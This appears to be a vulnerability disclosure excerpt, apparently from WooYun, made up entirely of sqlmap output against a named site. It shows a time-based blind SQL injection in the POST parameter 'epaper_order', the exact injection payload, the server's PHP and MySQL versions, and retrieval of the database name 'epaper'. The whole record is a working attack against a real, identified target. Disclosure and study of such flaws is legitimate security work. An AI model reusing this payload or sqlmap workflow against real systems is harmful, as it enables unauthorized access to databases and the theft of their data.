 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: epaper_order (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Submit2=%d3%86%e9%86&epaper_order=1' AND (SELECT * FROM (SELECT(SLE
EP(5)))rPMa) AND 'frQU'='frQU
---
[18:33:59] [INFO] testing MySQL
[18:33:59] [INFO] confirming MySQL
[18:33:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL >= 5.0.0
[18:33:59] [INFO] fetching current database
[18:33:59] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:34:08] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[18:34:13] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
epaper
current database: 'epaper'
[18:36:22] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.openfind.com'
www.wooyun.org